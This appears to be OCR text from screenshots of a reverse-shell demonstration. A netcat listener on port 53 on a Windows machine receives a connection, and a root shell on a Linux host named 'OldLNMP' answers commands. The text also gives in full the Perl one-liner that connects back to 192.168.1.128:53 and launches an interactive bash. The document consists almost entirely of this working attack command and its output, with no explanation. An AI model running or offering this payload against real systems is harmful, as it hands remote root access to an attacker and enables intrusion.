 管理员: 命令提示符 - nc  -lvp 53
C:\>nc -lvp 53
listening on [any] 53 ...
192.168.1.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.129] 56541: NO_DATA
[root@OldLNMP ~]# w
w
 03:59:26 up 10 min,  2 users,  load average: 0.02, 0.02, 0.02
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                03:49    9:48   0.00s  0.00s -bash
root     pts/0    192.168.1.112    03:49   17.00s  0.01s  0.00s w
[root@OldLNMP ~]#
192.168.1.129 - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 帮助(H)
192.168.1.129
[root@OldLNMP ~]# perl -e 'use Socket;$i="192.168.1.128";$p=53;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tc
p"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec
("/bin/bash -i");};'